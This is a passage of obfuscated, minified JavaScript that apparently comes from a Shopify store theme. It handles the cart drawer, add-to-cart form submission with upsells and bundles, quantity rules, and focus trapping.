_0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c&&document.querySelector("quantity-breaks")){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["id",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch("/cart/add",_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.open(),this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const 